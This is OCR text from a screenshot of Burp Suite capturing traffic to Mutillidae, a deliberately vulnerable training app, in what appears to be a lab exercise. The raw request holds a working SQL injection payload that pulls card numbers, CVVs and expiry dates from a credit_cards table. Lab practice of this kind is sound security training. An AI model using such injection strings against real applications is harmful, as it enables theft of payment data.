 Applications
Burp Suite Free Edition ...
Mozilla Firefox
Terminal - root@kali: ~/...
20:39
root
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
27 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
28 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 25081 HTML php
29 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
30 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
31 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
32 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
33 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
34 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
35 http://integra.its.ac.id GET /app.php 200 11871 HTML php DPTSI Apps
37 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
39 http://integra.its.ac.id GET /images/header-bg.jpg 404 471 HTML jpg 404 Not Found
41 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
42 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
43 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 23943 HTML php
Request Response
Raw Params Headers Hex
GET
/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&passw
ord=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 10.151.36.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09836bf864b2c52cfb15a09b57796253
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 19 Dec 2017 14:11:04 GMT
? < + > Type a search term 0 matches
$_